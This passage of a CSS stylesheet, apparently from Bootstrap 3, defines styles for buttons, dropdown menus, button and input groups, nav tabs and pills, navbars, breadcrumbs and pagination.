.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger.focus,.btn-danger:focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle {
	background-image: none
}

.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	color: #337ab7;
	font-weight: 400;
	border-radius: 0
}

.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
	background-color: transparent;
	box-shadow: none
}

.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
	border-color: transparent
}

.btn-link:focus,.btn-link:hover {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
	color: #777;
	text-decoration: none
}

.btn-group-lg>.btn,.btn-lg {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33333;
	border-radius: 6px
}

.btn-group-sm>.btn,.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-group-xs>.btn,.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height,visibility;
	transition-property: height,visibility;
	-webkit-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	background-clip: padding-box
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	color: #777
}

.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	left: auto;
	right: 0
}

.dropdown-menu-left {
	left: 0;
	right: auto
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9;
	content: ""
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto
	}
}

.btn-group,.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
	z-index: 2
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar:after,.btn-toolbar:before {
	content: " ";
	display: table
}

.btn-toolbar:after {
	clear: both
}

.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}

.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}

.btn-group.open .dropdown-toggle {
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group.open .dropdown-toggle.btn-link {
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-group-lg>.btn .caret,.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
	content: " ";
	display: table
}

.btn-group-vertical>.btn-group:after {
	clear: both
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group {
	float: none;
	display: table-cell;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio] {
	position: absolute;
	clip: rect(0,0,0,0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-left: 0;
	padding-right: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group-addon,.input-group-btn,.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	font-size: 0;
	white-space: nowrap
}

.input-group-btn,.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav:after,.nav:before {
	content: " ";
	display: table
}

.nav:after {
	clear: both
}

.nav>li,.nav>li>a {
	position: relative;
	display: block
}

.nav>li>a {
	padding: 10px 15px
}

.nav>li>a:focus,.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified,.nav-tabs.nav-justified {
	width: 100%
}

.nav-justified>li,.nav-tabs.nav-justified>li {
	float: none
}

.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li,.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified,.nav-tabs.nav-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

.navbar:after,.navbar:before {
	content: " ";
	display: table
}

.navbar:after {
	clear: both
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

.navbar-header:after,.navbar-header:before {
	content: " ";
	display: table
}

.navbar-header:after {
	clear: both
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1);
	-webkit-overflow-scrolling: touch
}

.navbar-collapse:after,.navbar-collapse:before {
	content: " ";
	display: table
}

.navbar-collapse:after {
	clear: both
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-bottom,.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {
	.navbar-fixed-bottom,.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	padding: 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}

.navbar-brand:focus,.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {
	.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
}

.navbar-form {
	margin: 8px -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .form-control-static {
		display: inline-block
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox,.navbar-form .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox label,.navbar-form .radio label {
		padding-left: 0
	}

	.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		box-shadow: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left!important
	}

	.navbar-right {
		float: right!important;
		margin-right: -15px
	}

	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
	background-color: #e7e7e7;
	color: #555
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
	color: #333
}

.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #090909
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #090909
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
	background-color: #090909;
	color: #fff
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #090909
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #090909
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #090909
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	content: "/\A0";
	padding: 0 5px;
	color: #ccc
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	color: #337ab7;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px
}

.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px
}

.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px
}

.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	z-index: 2;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index: 3;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7;
	cursor: default
}

.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed
}

.pagination-lg>li>a,.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33333
}

